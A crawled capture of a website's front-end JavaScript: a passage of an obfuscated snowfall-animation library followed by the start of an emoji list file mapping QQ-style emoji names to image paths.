this[_0x5a69('‮d7','LZPz')];}},_0x522e0c[_0x5a69('‫d8','s(Hq')][_0x5a69('‮d9','0DNd')]=function(_0x522e0c){if(_0x5a69('‫da','@&bC')!==_0x5a69('‮db','Iw#x')){var _0x155a22=_0x529f7b[_0x5a69('‫dc',')f]&')](_0x522e0c[_0x5a69('‮dd','0DNd')]/0x32,_0x522e0c['speed']),_0x51cd1f=_0x155a22/0x3;return{'animationDelay':_0x529f7b['XqEsa'](_0x529f7b[_0x5a69('‫de','TA8w')](Math[_0x5a69('‫df','(j#C')](),_0x155a22),'s'),'animationDuration':_0x529f7b['oRXKT'](String,_0x529f7b['Pdzqd'](_0x529f7b[_0x5a69('‮e0','vY92')](_0x1864ad,this[_0x5a69('‮e1','pFZo')],_0x522e0c[_0x5a69('‫e2','X]DS')],_0x522e0c[_0x5a69('‫e3','AGQM')],_0x155a22,_0x51cd1f),'s'))};}else{var _0x9f2f75=_0xd8b946[_0x5a69('‫e4','ga(Q')](_0x522e0c['minSize'],_0x522e0c['maxSize']);this[_0x5a69('‮e5','TA8w')]=_0x9f2f75?0x0:_0xd8b946[_0x5a69('‫e6','ltoA')](_0x41af97,0x0,0x14),this[_0x5a69('‮e7','oJqs')]=_0xd8b946['BUBWM'](_0x14f32f,this['innerSize'],_0x522e0c[_0x5a69('‫e8',')f]&')],_0x522e0c[_0x5a69('‮e9','Azzd')]);var _0x3b2b41=document['createElement'](_0xd8b946[_0x5a69('‮ea','vuwh')]),_0x4f9db0=document[_0x5a69('‫eb','0DNd')](_0x5a69('‮ec','[23(')),_0x182889=this[_0x5a69('‮ed','@2Tz')](_0x522e0c),_0x472a79={'animationName':_0xd8b946[_0x5a69('‮ee','@&bC')](_0xd8b946[_0x5a69('‫ef','&FRd')](_0xd8b946[_0x5a69('‮f0','0DNd')],_0x522e0c['gid']),'_y'),'animationDelay':_0x182889[_0x5a69('‫f1','TA8w')],'animationDuration':_0x182889[_0x5a69('‫f2','s(Hq')],'left':_0xd8b946[_0x5a69('‫f3','Iw#x')](0x63*Math['random'](),'%'),'top':_0xd8b946[_0x5a69('‫f4','pFZo')](-Math[_0x5a69('‮f5','[23(')](0x2)*this['size'],'px'),'width':_0xd8b946[_0x5a69('‮f6','&FRd')](this[_0x5a69('‫f7','x7j6')],'px'),'height':_0xd8b946[_0x5a69('‫f8','x7j6')](this[_0x5a69('‫f9','0DNd')],'px')};_0x9f2f75||(_0x472a79['opacity']=String(_0xd8b946['NNqIr'](_0x1864ad,this[_0x5a69('‮fa','v6WI')],_0x522e0c[_0x5a69('‫fb','xo9j')],_0x522e0c[_0x5a69('‫fc',')f]&')],_0x522e0c[_0x5a69('‮fd',')f]&')],_0x522e0c[_0x5a69('‫fe','10LW')]))),_0x155a22(_0x3b2b41,_0x472a79),_0xd8b946[_0x5a69('‫ff','RMW3')](_0x155a22,_0x4f9db0,{'animationName':_0xd8b946[_0x5a69('‮100','[23(')](_0xd8b946[_0x5a69('‮101','Azzd')](_0xd8b946['tFWXW'](_0x5a69('‫102','pFZo'),_0x522e0c[_0x5a69('‫103','@2Tz')]),_0xd8b946[_0x5a69('‫104','$tLH')]),this[_0x5a69('‮105','O#rh')]),'animationDelay':_0xd8b946[_0x5a69('‫106','s9uA')](_0xd8b946[_0x5a69('‫107','4SAk')](0x4,Math['random']()),'s')}),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x3b2b41,_0xd8b946['gLcdT']),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‫109','AGQM')]),_0x522e0c[_0x5a69('‫10a','0DNd')]&&_0x46aa81(_0x4f9db0,_0xd8b946['vwxou'](_0xd8b946[_0x5a69('‫10b','10LW')],_0xd8b946[_0x5a69('‮10c','(j#C')](_0x41af97,0x0,_0x522e0c[_0x5a69('‮10d','4kg9')]))),_0x522e0c['wind']&&_0x46aa81(_0x4f9db0,_0xd8b946[_0x5a69('‮10e',')f]&')]),_0x522e0c['rotation']&&_0xd8b946[_0x5a69('‮10f','YM$W')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‮110','atDN')](_0xd8b946['wNjcv'],_0xd8b946[_0x5a69('‫111','XtW(')](Math['random'](),0.5)?'':_0xd8b946[_0x5a69('‫112','GHe(')])),_0x3b2b41[_0x5a69('‫113','oJqs')](_0x4f9db0),this[_0x5a69('‫114','v6WI')]=_0x3b2b41;}},_0x522e0c;}();return function(){var _0x1fb521={'jNJdV':function(_0xc9b604,_0x30f024,_0x22e4a6){return _0x529f7b[_0x5a69('‫115','4SAk')](_0xc9b604,_0x30f024,_0x22e4a6);},'DwdmQ':_0x5a69('‮116','QQqk'),'ntSjq':function(_0x90fea8,_0x4154e0){return _0x90fea8(_0x4154e0);},'CihzH':_0x5a69('‮117','$tLH'),'PoNZk':_0x529f7b['qvDQN'],'wDfgN':_0x5a69('‮118','s(Hq'),'rQnzX':function(_0x3465e6,_0x1578ab,_0x1dde45){return _0x529f7b[_0x5a69('‮119','Azzd')](_0x3465e6,_0x1578ab,_0x1dde45);},'OxgCg':_0x529f7b[_0x5a69('‫11a','xo9j')],'ArNvU':_0x529f7b['JeRIZ'],'mgYSt':function(_0x2fc6f1,_0x103240,_0x3bbf0f){return _0x529f7b[_0x5a69('‮11b','s9uA')](_0x2fc6f1,_0x103240,_0x3bbf0f);},'UquyJ':_0x529f7b['cuuTk'],'ORjVj':function(_0x1c1500,_0x385e54){return _0x529f7b[_0x5a69('‮11c','ga(Q')](_0x1c1500,_0x385e54);},'qeXlU':_0x529f7b[_0x5a69('‫11d','&FRd')],'kQFSs':function(_0x425544,_0x192bba){return _0x529f7b[_0x5a69('‫11e','pFZo')](_0x425544,_0x192bba);},'IyiGe':_0x5a69('‫11f','@2Tz'),'mePHX':function(_0x289372,_0x4f854d){return _0x529f7b[_0x5a69('‮120','0DNd')](_0x289372,_0x4f854d);},'WsNQc':_0x529f7b[_0x5a69('‮121','ltoA')],'ffhGj':function(_0x143d01,_0x5442b7){return _0x529f7b['eKLgO'](_0x143d01,_0x5442b7);},'aHywc':_0x529f7b[_0x5a69('‫122','@2Tz')],'PLRuT':function(_0x1578a6,_0x5908b1){return _0x1578a6<_0x5908b1;},'OKmTi':_0x529f7b['ePgJm'],'GSMXA':function(_0x4c173d,_0x5a3718){return _0x4c173d||_0x5a3718;},'avNZP':function(_0x542e0a,_0x11023a){return _0x529f7b[_0x5a69('‫123','QQqk')](_0x542e0a,_0x11023a);},'qLUhR':function(_0x1ecc89,_0x23b68e){return _0x1ecc89===_0x23b68e;},'xMlzc':_0x5a69('‮124','xo9j'),'abkcf':function(_0x3d5b7d,_0x332297){return _0x529f7b[_0x5a69('‮125','4UzK')](_0x3d5b7d,_0x332297);}};function _0x522e0c(_0x155a22){var _0xbec2bb={'xRnFA':function(_0x2b654c,_0x4b0d95,_0x6803d){return _0x2b654c(_0x4b0d95,_0x6803d);}};if(_0x529f7b[_0x5a69('‮126','10LW')](_0x529f7b[_0x5a69('‮127','vuwh')],_0x529f7b['hPBuo'])){var _0x40cd97=this[_0x5a69('‫128','85uN')](_0x522e0c);this['elem']&&_0xbec2bb[_0x5a69('‫129','v6WI')](_0x155a22,this[_0x5a69('‫12a','10LW')],_0x40cd97);}else{this[_0x5a69('‫12b','oJqs')]=!0x1,this[_0x5a69('‫12c','85uN')]=[],this[_0x5a69('‫12d','O#rh')]=!0x1,this[_0x5a69('‫59','4kg9')]=this[_0x5a69('‮12e','jsua')](_0x155a22),this['isBody']=_0x529f7b[_0x5a69('‫12f','jsua')](this[_0x5a69('‮130','Azzd')][_0x5a69('‫131','Azzd')],document[_0x5a69('‮132','O#rh')]),_0x522e0c[_0x5a69('‮5c','BfL[')]++,this[_0x5a69('‮133','4SAk')]=_0x522e0c['gid'],this['container']=this[_0x5a69('‫134','jsua')](),this['params'][_0x5a69('‮135','3XsK')]&&this['stop'](),this[_0x5a69('‮136','(j#C')](),this[_0x5a69('‫137','Qfrh')](),this['containerSize']={'width':this[_0x5a69('‫138','ltoA')](),'height':this[_0x5a69('‮139','ga(Q')]()},this[_0x5a69('‫13a','IOzH')]=this['handleResize'][_0x5a69('‫13b','RMW3')](this),window[_0x5a69('‮13c','xo9j')](_0x529f7b['gvNZH'],this['handleResize'],!0x1);}}return _0x522e0c[_0x5a69('‮13d','AGQM')][_0x5a69('‮13e','I]sP')]=function(){var _0xac0578={'OmihM':function(_0x41bdb3,_0x390719,_0x461a4d){return _0x41bdb3(_0x390719,_0x461a4d);}};if(_0x529f7b[_0x5a69('‮13f','s(Hq')](_0x529f7b[_0x5a69('‮140','vY92')],_0x529f7b[_0x5a69('‫141','TA8w')])){_0xd2e362(this[_0x5a69('‫142','s9uA')],_0x529f7b[_0x5a69('‮143','85uN')]);}else{_0xac0578[_0x5a69('‮144','x7j6')](_0x155a22,_0x522e0c,{'display':_0x5a69('‮145','Iw#x')});}},_0x522e0c['prototype'][_0x5a69('‫146','pFZo')]=function(){_0x1fb521[_0x5a69('‫147','Iw#x')](_0x46aa81,this[_0x5a69('‮148','X]DS')],'snowflakes_paused');},_0x522e0c['prototype'][_0x5a69('‮149','x7j6')]=function(){_0xd2e362(this['container'],_0x529f7b['VnSZY']);},_0x522e0c[_0x5a69('‮14a','vY92')][_0x5a69('‮14b',')f]&')]=function(){_0x1fb521['jNJdV'](_0x46aa81,this[_0x5a69('‫14c','0DNd')],_0x1fb521[_0x5a69('‮14d','&FRd')]);},_0x522e0c[_0x5a69('‮14e','inDs')]['destroy']=function(){this[_0x5a69('‫14f','QQqk')]||(this[_0x5a69('‫150',')f]&')]=!0x0,_0x522e0c[_0x5a69('‮151','4UzK')]&&_0x522e0c[_0x5a69('‫152','X]DS')]--,this[_0x5a69('‮153','@co*')](),_0x1fb521[_0x5a69('‫154','pFZo')](_0x51cd1f,this[_0x5a69('‮148','X]DS')]),this['flakes'][_0x5a69('‫155','v6WI')](function(_0x522e0c){return _0x522e0c['destroy']();}),this[_0x5a69('‮156','UFzR')]=[],window['removeEventListener'](_0x1fb521['CihzH'],this[_0x5a69('‮157','0DNd')],!0x1));},_0x522e0c['prototype']['handleResize']=function(){var _0x388fc3={'cKGxD':_0x5a69('‮158','I]sP'),'iIsth':function(_0x4cd3e6,_0xa6263f,_0x5b6763){return _0x529f7b[_0x5a69('‫159','Iw#x')](_0x4cd3e6,_0xa6263f,_0x5b6763);},'LWJJb':_0x529f7b[_0x5a69('‮15a','85uN')],'gLoor':function(_0x1e1a44,_0x47d1f8,_0x4a012c){return _0x529f7b[_0x5a69('‫15b','10LW')](_0x1e1a44,_0x47d1f8,_0x4a012c);},'sNBTk':function(_0x45c6e3,_0x4172b5){return _0x529f7b[_0x5a69('‫15c','vY92')](_0x45c6e3,_0x4172b5);},'Zeyhc':function(_0x58382a,_0x1563d2){return _0x529f7b['epHVQ'](_0x58382a,_0x1563d2);},'IFnKL':_0x529f7b[_0x5a69('‮15d','WmcA')]};if(_0x529f7b[_0x5a69('‫15e','UFzR')](_0x5a69('‮15f','v6WI'),_0x529f7b['iqLmk'])){this[_0x5a69('‫160','I]sP')]&&_0x522e0c[_0x5a69('‮161','I]sP')](this['elem']);}else{var _0x522e0c=this[_0x5a69('‮162','0DNd')](),_0x51cd1f=this[_0x5a69('‮163','$tLH')]();if(_0x529f7b[_0x5a69('‮164','IZ)n')](this[_0x5a69('‫165','4SAk')][_0x5a69('‫166','WmcA')],_0x522e0c)||_0x529f7b['eYfDd'](this['containerSize'][_0x5a69('‫167','4UzK')],_0x51cd1f)){this[_0x5a69('‮168','0DNd')][_0x5a69('‫169','@co*')]=_0x522e0c,this[_0x5a69('‫16a','(j#C')]['height']=_0x51cd1f;var _0x46aa81=this[_0x5a69('‫16b','LZPz')]();_0x529f7b[_0x5a69('‮16c','xo9j')](_0x155a22,this[_0x5a69('‫14c','0DNd')],{'display':_0x5a69('‮16d','&FRd')}),this[_0x5a69('‫16e','@&bC')][_0x5a69('‮16f','IOzH')](function(_0x522e0c){var _0x584415={'gDCmK':_0x388fc3[_0x5a69('‮170','IZ)n')],'GWizM':function(_0x528941,_0x527dd9,_0x11c9a7){return _0x388fc3[_0x5a69('‫171','atDN')](_0x528941,_0x527dd9,_0x11c9a7);},'SNdaA':function(_0x451ab7,_0x44410b){return _0x451ab7+_0x44410b;},'shuao':_0x5a69('‫172','TA8w'),'UTDYp':_0x388fc3[_0x5a69('‫173','pFZo')],'uvlkD':function(_0x5ac6c0,_0x329e04,_0x2853e2){return _0x388fc3[_0x5a69('‮174','XtW(')](_0x5ac6c0,_0x329e04,_0x2853e2);},'dmKke':function(_0x346c90,_0x4ac799){return _0x388fc3[_0x5a69('‮175','IOzH')](_0x346c90,_0x4ac799);}};if(_0x388fc3[_0x5a69('‫176',')f]&')](_0x388fc3[_0x5a69('‫177','x7j6')],_0x388fc3[_0x5a69('‮178','BfL[')])){return _0x522e0c[_0x5a69('‮179','4kg9')](_0x46aa81);}else{var _0x12a2d8=document[_0x5a69('‫17a',')f]&')](_0x5a69('‫17b','ltoA'));return _0x46aa81(_0x12a2d8,_0x584415[_0x5a69('‫17c','GHe(')]),_0x584415[_0x5a69('‫17d','SYTP')](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‮17e','X]DS')](_0x584415[_0x5a69('‮17f','GHe(')],this['gid'])),this[_0x5a69('‮180','@&bC')]&&_0x584415['GWizM'](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‫181','xo9j')]),_0x584415[_0x5a69('‮182','&FRd')](_0x155a22,_0x12a2d8,{'zIndex':_0x584415[_0x5a69('‮183','GHe(')](String,this['params'][_0x5a69('‮184','[23(')])}),this[_0x5a69('‮185','85uN')][_0x5a69('‮186','xo9j')]['appendChild'](_0x12a2d8),_0x12a2d8;}}),this[_0x5a69('‫187','x7j6')](),function(_0x522e0c){_0x155a22(_0x522e0c,{'display':_0x1fb521[_0x5a69('‫188','&FRd')]});}(this[_0x5a69('‫189','IZ)n')]);}}},_0x522e0c[_0x5a69('‫18a','Iw#x')][_0x5a69('‫18b','10LW')]=function(){var _0x522e0c=document['createElement'](_0x1fb521[_0x5a69('‮18c','WmcA')]);return _0x46aa81(_0x522e0c,'snowflakes'),_0x1fb521['rQnzX'](_0x46aa81,_0x522e0c,_0x1fb521[_0x5a69('‫18d','s9uA')]+this[_0x5a69('‫103','@2Tz')]),this[_0x5a69('‫18e','IOzH')]&&_0x46aa81(_0x522e0c,_0x1fb521[_0x5a69('‫18f','Azzd')]),_0x1fb521[_0x5a69('‫190','YM$W')](_0x155a22,_0x522e0c,{'zIndex':_0x1fb521[_0x5a69('‮191','ga(Q')](String,this[_0x5a69('‫192','s9uA')][_0x5a69('‫193','I]sP')])}),this[_0x5a69('‫194','@&bC')]['container']['appendChild'](_0x522e0c),_0x522e0c;},_0x522e0c['prototype'][_0x5a69('‮195','4UzK')]=function(){_0x522e0c[_0x5a69('‮196','@co*')]||(this[_0x5a69('‮197','BfL[')]=this['injectStyle'](_0x529f7b[_0x5a69('‮198','[23(')])),_0x522e0c[_0x5a69('‫199','TA8w')]++,this[_0x5a69('‫19a','TA8w')]=this['injectStyle'](_0x529f7b[_0x5a69('‫19b','0DNd')][_0x5a69('‮19c','oJqs')](/:color:/g,_0x529f7b[_0x5a69('‫19d','IZ)n')](encodeURIComponent,this[_0x5a69('‫19e','xo9j')][_0x5a69('‫19f','AGQM')]))),this[_0x5a69('‮1a0','10LW')]=this['injectStyle'](this[_0x5a69('‫1a1','4kg9')]());},_0x522e0c[_0x5a69('‫1a2','[23(')]['injectStyle']=function(_0x522e0c,_0x155a22){var _0x50a2e6={'AUBcf':_0x1fb521['UquyJ'],'pltRW':function(_0x5b4c34,_0x49c732){return _0x1fb521['ORjVj'](_0x5b4c34,_0x49c732);}};if(_0x1fb521[_0x5a69('‮1a3','85uN')]===_0x1fb521['qeXlU']){return function(_0x522e0c,_0x155a22){return _0x155a22||(_0x155a22=document[_0x5a69('‮99','LZPz')](_0x50a2e6[_0x5a69('‮1a4','GHe(')]),document[_0x5a69('‫1a5','s(Hq')][_0x5a69('‮1a6','s9uA')](_0x155a22)),_0x155a22['textContent']=_0x522e0c,_0x155a22;}(_0x522e0c[_0x5a69('‫1a7','s(Hq')](/_gid_value/g,_0x1fb521[_0x5a69('‮1a8','85uN')](_0x1fb521['IyiGe'],this[_0x5a69('‫1a9','xo9j')])),_0x155a22);}else{return this[_0x5a69('‮1aa','LZPz')][_0x5a69('‫169','@co*')]||(this[_0x5a69('‫1ab','@co*')]?(_0x5108e6=document[_0x5a69('‫1ac','85uN')],_0x47f46e=document[_0x5a69('‮1ad','Iw#x')],window[_0x5a69('‮1ae','jsua')]?_0xb14ae0=window[_0x5a69('‫1af','pFZo')]:_0x47f46e&&_0x47f46e[_0x5a69('‫1b0','jsua')]?_0xb14ae0=_0x47f46e['clientWidth']:_0x5108e6&&(_0xb14ae0=_0x5108e6[_0x5a69('‫1b1','Qfrh')]),_0x50a2e6[_0x5a69('‫1b2','ga(Q')](_0xb14ae0,0x0)):this[_0x5a69('‮1b3','RMW3')][_0x5a69('‮1b4','IOzH')][_0x5a69('‮1b5','vY92')]);var _0xb14ae0,_0x5108e6,_0x47f46e;}},_0x522e0c[_0x5a69('‮1b6','(j#C')][_0x5a69('‫1b7','O#rh')]=function(){var _0x522e0c=this['height'](),_0x155a22=this[_0x5a69('‫1b8','3XsK')];return{'containerHeight':_0x522e0c,'gid':this[_0x5a69('‮1b9','[23(')],'count':_0x155a22[_0x5a69('‮1ba','4kg9')],'speed':_0x155a22[_0x5a69('‫1bb','LZPz')],'rotation':_0x155a22['rotation'],'minOpacity':_0x155a22['minOpacity'],'maxOpacity':_0x155a22[_0x5a69('‮1bc','&FRd')],'minSize':_0x155a22[_0x5a69('‫1bd','ltoA')],'maxSize':_0x155a22[_0x5a69('‫ab','X]DS')],'types':_0x155a22['types'],'wind':_0x155a22[_0x5a69('‫1be','inDs')]};},_0x522e0c['prototype'][_0x5a69('‫1bf','4SAk')]=function(){var _0xc7b722={'ZsGvN':function(_0x4e06ee,_0x157733){return _0x1fb521[_0x5a69('‫1c0','@&bC')](_0x4e06ee,_0x157733);},'bjDGy':_0x1fb521[_0x5a69('‫1c1','ga(Q')],'OKsiF':function(_0x597332,_0x40244e){return _0x597332-_0x40244e;},'EyfrI':function(_0x5110ad,_0x42c0d1){return _0x1fb521[_0x5a69('‫1c2','inDs')](_0x5110ad,_0x42c0d1);},'kSrgM':_0x1fb521[_0x5a69('‫1c3','x7j6')]};var _0x522e0c=this,_0x155a22=this['getFlakeParams']();this[_0x5a69('‫1c4','@2Tz')]=[];for(var _0x51cd1f=0x0;_0x1fb521[_0x5a69('‫1c5','IZ)n')](_0x51cd1f,this['params'][_0x5a69('‫1c6','RMW3')]);_0x51cd1f++)this[_0x5a69('‮1c7','vY92')]['push'](new _0x4eb8d1(_0x155a22));this[_0x5a69('‮156','UFzR')][_0x5a69('‮1c8','4kg9')](function(_0x522e0c,_0x155a22){if(_0x1fb521[_0x5a69('‫1c9','IZ)n')](_0x1fb521['WsNQc'],'POnnE')){return _0x1fb521['ffhGj'](_0x522e0c[_0x5a69('‫1ca','$tLH')],_0x155a22[_0x5a69('‫1cb','IZ)n')]);}else{this[_0x5a69('‮1cc','vuwh')]||(this['destroyed']=!0x0,_0x522e0c[_0x5a69('‫1cd','0DNd')]&&_0x522e0c['instanceCounter']--,this['removeStyles'](),_0xc7b722[_0x5a69('‮1ce','X]DS')](_0x51cd1f,this[_0x5a69('‫1cf','(j#C')]),this[_0x5a69('‮1d0','TA8w')][_0x5a69('‫1d1','GHe(')](function(_0x28f6e6){return _0x28f6e6['destroy']();}),this[_0x5a69('‮1d2','IZ)n')]=[],window[_0x5a69('‫1d3','s(Hq')](_0xc7b722[_0x5a69('‮1d4',')f]&')],this[_0x5a69('‮1d5','4UzK')],!0x1));}})[_0x5a69('‮1d6','atDN')](function(_0x155a22){var _0x1b155a={'THlQs':function(_0x41e75f,_0x20e87c){return _0xc7b722[_0x5a69('‮1d7','85uN')](_0x41e75f,_0x20e87c);},'fmwCY':function(_0x1fbb0e,_0x1412ea){return _0x1fbb0e<_0x1412ea;}};if(_0xc7b722[_0x5a69('‫1d8','ga(Q')](_0xc7b722[_0x5a69('‮1d9','ltoA')],_0x5a69('‮1da','inDs'))){_0x155a22[_0x5a69('‫1db','(j#C')](_0x522e0c[_0x5a69('‮1dc','ga(Q')]);}else{var _0x14ec4c=this,_0x3caf70=this['getFlakeParams']();this['flakes']=[];for(var _0x3d25e6=0x0;_0x1b155a[_0x5a69('‫1dd','(j#C')](_0x3d25e6,this[_0x5a69('‫1de',')f]&')][_0x5a69('‫1df','X]DS')]);_0x3d25e6++)this['flakes'][_0x5a69('‫1e0','&FRd')](new _0x4eb8d1(_0x3caf70));this[_0x5a69('‮1e1','xo9j')][_0x5a69('‮1e2','$tLH')](function(_0x14ec4c,_0x3caf70){return _0x1b155a[_0x5a69('‫1e3','pFZo')](_0x14ec4c[_0x5a69('‮a6','inDs')],_0x3caf70[_0x5a69('‫92','ltoA')]);})[_0x5a69('‮1e4','TA8w')](function(_0x3caf70){_0x3caf70['appendTo'](_0x14ec4c[_0x5a69('‫1e5','WmcA')]);});}});},_0x522e0c[_0x5a69('‫1e6','@2Tz')]['setParams']=function(_0x522e0c){var _0x155a22=_0x529f7b[_0x5a69('‫1e7','ltoA')](_0x522e0c,{}),_0x51cd1f={},_0x46aa81={'color':_0x529f7b['LDKfN'],'container':document['body'],'count':0x32,'speed':0x1,'stop':!0x1,'rotation':!0x0,'minOpacity':0.6,'maxOpacity':0x1,'minSize':0xa,'maxSize':0x19,'types':0x6,'width':void 0x0,'height':void 0x0,'wind':!0x0,'zIndex':0x270f};return Object[_0x5a69('‫1e8','TA8w')](_0x46aa81)['forEach'](function(_0x522e0c){_0x51cd1f[_0x522e0c]=_0x1fb521[_0x5a69('‮1e9','4kg9')](void 0x0,_0x155a22[_0x522e0c])?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}),_0x51cd1f;},_0x522e0c['prototype']['getAnimationStyle']=function(){for(var _0x522e0c=_0x529f7b[_0x5a69('‮1ea','$tLH')](_0x529f7b[_0x5a69('‮1eb','SYTP')](this[_0x5a69('‫1ec','YM$W')](),_0x529f7b[_0x5a69('‫1ed','Iw#x')](this[_0x5a69('‫1ee','ga(Q')]['maxSize'],Math['sqrt'](0x2))),'px'),_0x155a22=this[_0x5a69('‮5c','BfL[')],_0x51cd1f=_0x529f7b[_0x5a69('‮1ef','inDs')](_0x529f7b[_0x5a69('‮1eb','SYTP')](_0x529f7b[_0x5a69('‫1f0','Qfrh')](_0x529f7b[_0x5a69('‮1f1','3XsK')](_0x529f7b['NlRvS'](_0x529f7b['doKnA']+_0x155a22,_0x529f7b[_0x5a69('‮1f2','oJqs')])+_0x522e0c,_0x529f7b[_0x5a69('‫1f3','I]sP')]),_0x155a22),_0x5a69('‫1f4','atDN'))+_0x522e0c,_0x5a69('‮1f5',')f]&')),_0x46aa81=0x0;_0x46aa81<=0x14;_0x46aa81++){var _0xd2e362=_0x529f7b[_0x5a69('‮1f6','(j#C')](_0x529f7b[_0x5a69('‫1f7','LZPz')](_0x14f32f,_0x46aa81,this[_0x5a69('‫1f8','@2Tz')][_0x5a69('‮1f9','vuwh')],this[_0x5a69('‮1fa','jsua')][_0x5a69('‮1fb','3XsK')]),'px');_0x51cd1f+=_0x529f7b[_0x5a69('‫1fc','&FRd')](_0x529f7b['NlRvS'](_0x529f7b[_0x5a69('‮1fd','xo9j')](_0x529f7b[_0x5a69('‫1fe','10LW')](_0x529f7b['wcEbC'](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‫1ff','QQqk')](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‮200','QQqk')]+_0x155a22,_0x529f7b[_0x5a69('‮201','jsua')]),_0x46aa81),_0x529f7b[_0x5a69('‮202','O#rh')])+_0xd2e362+_0x529f7b[_0x5a69('‫203','NhpY')],_0x155a22),_0x529f7b['MeaPX']),_0x46aa81),_0x529f7b[_0x5a69('‫204','GHe(')]),_0xd2e362)+_0x529f7b['bkXoA'];}return _0x51cd1f;},_0x522e0c[_0x5a69('‮205','pFZo')][_0x5a69('‫206','ltoA')]=function(){this[_0x5a69('‮207','&FRd')](this['getAnimationStyle'](),this[_0x5a69('‮208','vuwh')]);},_0x522e0c[_0x5a69('‮209','Azzd')][_0x5a69('‮20a','O#rh')]=function(){if(_0x529f7b[_0x5a69('‮20b','X]DS')](_0x5a69('‮20c',')f]&'),_0x529f7b['mFxzf'])){_0x522e0c['instanceCounter']||(_0x529f7b[_0x5a69('‮20d','inDs')](_0x51cd1f,this[_0x5a69('‮20e','0DNd')]),delete this['mainStyleNode']),_0x51cd1f(this['imagesStyleNode']),delete this[_0x5a69('‮20f','IZ)n')],_0x51cd1f(this[_0x5a69('‫210','QQqk')]),delete this[_0x5a69('‮211','x7j6')];}else{delete this['elem'];}},_0x522e0c[_0x5a69('‮212','ltoA')][_0x5a69('‮213','jsua')]=function(){if(_0x1fb521['OKmTi']==='HfSFP'){return _0x522e0c['destroy']();}else{return this[_0x5a69('‫214','IOzH')][_0x5a69('‫215','NhpY')]||(this[_0x5a69('‮216','4kg9')]?(_0x155a22=document[_0x5a69('‮217','WmcA')],_0x51cd1f=document['documentElement'],window[_0x5a69('‮218','$tLH')]?_0x522e0c=window[_0x5a69('‫219','85uN')]:_0x51cd1f&&_0x51cd1f[_0x5a69('‮21a','pFZo')]?_0x522e0c=_0x51cd1f['clientWidth']:_0x155a22&&(_0x522e0c=_0x155a22['clientWidth']),_0x1fb521[_0x5a69('‮21b','@co*')](_0x522e0c,0x0)):this[_0x5a69('‫21c','SYTP')][_0x5a69('‫131','Azzd')][_0x5a69('‫21d','@2Tz')]);var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c[_0x5a69('‮21e','@&bC')][_0x5a69('‫21f','TA8w')]=function(){if(_0x1fb521[_0x5a69('‫220','GHe(')](_0x1fb521[_0x5a69('‫221','inDs')],'zxjOl')){return _0x522e0c+Math[_0x5a69('‮222','oJqs')](_0x1fb521[_0x5a69('‫223','WmcA')](Math['random'](),_0x155a22-_0x522e0c));}else{return this[_0x5a69('‮224','IZ)n')][_0x5a69('‮225','UFzR')]||(this[_0x5a69('‫226','Iw#x')]?(_0x155a22=document[_0x5a69('‫227','xo9j')],_0x51cd1f=document[_0x5a69('‮228','AGQM')],window[_0x5a69('‫229','QQqk')]?_0x522e0c=window[_0x5a69('‫22a','UFzR')]:_0x51cd1f&&_0x51cd1f['clientHeight']?_0x522e0c=_0x51cd1f[_0x5a69('‮22b','Qfrh')]:_0x155a22&&(_0x522e0c=_0x155a22[_0x5a69('‫22c','SYTP')]),_0x1fb521[_0x5a69('‫22d','UFzR')](_0x522e0c,0x0)):_0x1fb521[_0x5a69('‮22e','pFZo')](this[_0x5a69('‮5f','O#rh')][_0x5a69('‫22f','4UzK')][_0x5a69('‫230','SYTP')],this['params']['maxSize']));var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c['instanceCounter']=0x0,_0x522e0c[_0x5a69('‮231','v6WI')]=0x0,_0x522e0c;}();});;_0xodk='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js
body_size: 2867
content:
var emojiLists = [
    {
        name: "阿鲁",
        path: "aru/",
        maxNum: 164,
        excludeNums: [],
        file: ".png",
        placeholder: "[aru_{alias}]"
    },
    {
        name: "QQ",
        path: "qq/",
        file: ".gif",
        placeholder: "[{alias}]",
        emoji: {
            "微笑": "微笑",
            "撇嘴": "撇嘴",
            "色": "色",
            "发呆": "发呆",
            "得意": "得意",
            "流泪": "流泪",
            "害羞": "害羞",
            "闭嘴": "闭嘴",
            "睡": "睡",
            "大哭": "大哭",
            "尴尬": "尴尬",
            "呲牙": "呲牙",
            "发怒": "发怒",
            "调皮": "调皮",
            "惊讶": "惊讶",
            "难过": "难过",
            "酷": "酷",
            "冷汗": "冷汗",
            "抓狂": "抓狂",
            "吐": "吐",
            "偷笑": "偷笑",
            "可爱": "可爱",
            "白眼": "白眼",
            "傲慢": "傲慢",
            "饥饿": "饥饿",
            "困": "困",
            "惊恐": "惊恐",
            "流汗": "流汗",
            "憨笑": "憨笑",
            "大兵": "大兵",
            "奋斗": "奋斗",
            "咒骂": "咒骂",
            "疑问": "疑问",
            "嘘": "嘘",
            "晕": "晕",
            "折磨": "折磨",
            "衰": "衰",
            "骷髅": "骷髅",
            "敲打": "敲打",
            "再见": "再见",
            "擦汗": "擦汗",
            "抠鼻": "抠鼻",
            "鼓掌": "鼓掌",
            "嗅大了": "嗅大了",
            "坏笑": "坏笑",
            "左哼哼": "左哼哼",
            "右哼哼": "右哼哼",
            "哈欠": "哈欠",
            "鄙视": "鄙视",
            "委屈": "委屈",
            "可怜": "可怜",
            "阴险": "阴险",
            "亲亲": "亲亲",
            "吓": "吓",
            "快哭了": "快哭了",
            "菜刀": "菜刀",
            "西瓜": "西瓜",
            "啤酒": "啤酒",
            "篮球": "篮球",
            "乒乓": "乒乓",
            "咖啡": "咖啡",
            "饭": "饭",
            "猪头": "猪头",
            "玫瑰": "玫瑰",
            "凋谢": "凋谢",
            "心": "心",
            "心碎": "心碎",
            "蛋糕": "蛋糕",
            "闪电": "闪电",
            "炸弹": "炸弹",
            "刀": "刀",
            "足球": "足球",
            "瓢虫": "瓢虫",
            "便便": "便便",
            "夜晚": "夜晚",
            "太阳": "太阳",
            "礼物": "礼物",
            "拥抱": "拥抱",
            "强": "强",
            "弱": "弱",
